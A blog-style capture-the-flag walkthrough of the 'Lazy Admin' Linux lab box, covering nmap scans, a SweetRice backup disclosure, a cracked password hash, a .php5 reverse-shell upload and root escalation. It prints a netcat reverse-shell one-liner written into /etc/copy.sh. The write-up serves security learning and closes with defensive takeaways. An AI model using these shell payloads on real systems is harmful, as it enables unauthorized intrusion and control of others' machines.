WNR:
Hi everyone
Today we are going to look for a Linux Box called Lazy Admin which is rated as easy in terms of difficulty. Easy linux machine to practice your skills. This machine has various phases: Recon, Enumeration, Exploitation and Privilege Escalation.
Box Type: Linux
Recon & Enumeration
Enumeration plays a very significant role in pen testing. The more properly you enumerate the more it will be easy to get a foothold on the target.
First, we will check whether target is reachable or not with ping command:
ping Target_IP
With ping command output we found that the target is reachable.
Now let’s move ahead and run the port scan for which we will be using Nmap a popular tool for port scanning and it will provide details of the various ports which are in Open state. The command for that will be:
nmap -sC -sV -O -oA nmap/initial 10.10.231.57

Now let’s also execute the full scan:
nmap -sC -sV -O -p- -oA nmap/full 10.10.231.57 -T4

I executed the UDP scan also:

I discovered these ports are open:
- 22/tcp – SSH Service running OpenSSH 7.2p2 Ubuntu 4ubuntu2.8 (Ubuntu Linux; protocol 2.0)
- 80/tcp – HTTPservice running Apache httpd 2.4.18 ((Ubuntu))
- OS: Linux
Let’s move ahead and check the IP in the browser:

I quickly searched for sweetrice exploit and found Backup Disclosure vulnerability in SweetRice:
https://www.exploit-db.com/exploits/40718


Upon inspecting the file I found username and MD5 hash of the password which I checked on crackstation and found the password which I used to login to the application:

Exploitation
Then I was able to upload a reverse shell with shell file named .php5 as .php was not allowed and I started the netcat listener and I was able to get the initial foothold:

I tried checking for different files and I found backup.pl file:

Privilege Escalation
Now it was a time for escalating the privileges

The above command is overwriting the contents of /etc/copy.sh with a reverse shell payload.
echo “rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.11.96.170 5554 >/tmp/f” > /etc/copy.sh
I had to connect again on some other port:


The above image shows that user.txt and root.txt
Key Takeaways
- Always use strong passwords and change default credentials.
- Regularly audit sudo permissions and user privileges.
- Check for world-readable sensitive files and directories.
- Proper enumeration of users and permissions is essential.
- Look for hardcoded credentials in web application files.
If you enjoyed this post, share it with your friends and colleagues!
